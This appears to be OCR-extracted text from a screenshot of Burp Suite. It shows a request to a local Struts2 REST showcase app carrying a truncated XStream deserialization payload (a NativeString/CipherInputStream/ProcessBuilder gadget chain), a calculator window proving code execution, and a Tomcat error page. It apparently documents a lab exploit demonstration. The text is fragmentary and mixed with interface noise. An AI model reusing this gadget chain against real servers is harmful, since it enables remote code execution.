 Burp Suite Professional v1.7.20 - Temporary Project - licensed to Larry_Lau
localho
应用 life 技术
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequence options Alerts
1 × ...
Order org
Go Cancel < > Target: http://127.0.0.1:8090 ?
Request
Raw Params Headers Hex XML
ex HTML Render
POST
/struts2-rest-showcase/orders/3;jsessionid=A82EAA2857A
C7 HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.
Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xm
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/xml
Content-Length: 2363
Referer: http://127.0.0.1:8090/struts2-rest-showcase/o
Cookie: JSESSIONID=A82EAA2857A1FFAF61FF24A1FBB4A3C7
Connection: close
Upgrade-Insecure-Requests: 1
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value
class="com.sun.xml.internal.bind.v2.runtime.unmarshall
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage
<is class="javax.crypto.CipherInputStream"
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator
class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
? < + > Type a search term 0 matches
Back to Orders
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
nal Server Error
yote/1.1
t/html;charset=utf-8
en
2017 12:26:07 GMT
6791
e>Apache Tomcat/7.0.79 - Error
yle><!--H1
ma,Arial,sans-serif;color:white;back
D76;font-size:22px;} H2
ma,Arial,sans-serif;color:white;back
D76;font-size:16px;} H3
ma,Arial,sans-serif;color:white;back
D76;font-size:14px;} BODY
ma,Arial,sans-serif;color:black;back
e;} B
ma,Arial,sans-serif;color:white;back
D76;} P
ma,Arial,sans-serif;background:white
-size:12px;}A {color :
lor : black;}HR {color :
le> </head><body><h1>HTTP Status
tring cannot be cast to
vider$Service : java.lang.String
java.security.Provider$Service</h1><HR size="1"
noshade="noshade"><p><b>type</b> Exception
report</p><p><b>message</b> <u>java.lang.String
cannot be cast to java.security.Provider$Service :
java.lang.String cannot be cast to
java.security.Provider$Service</u></p><p><b>descripti
? < + > Type a search term 0 matches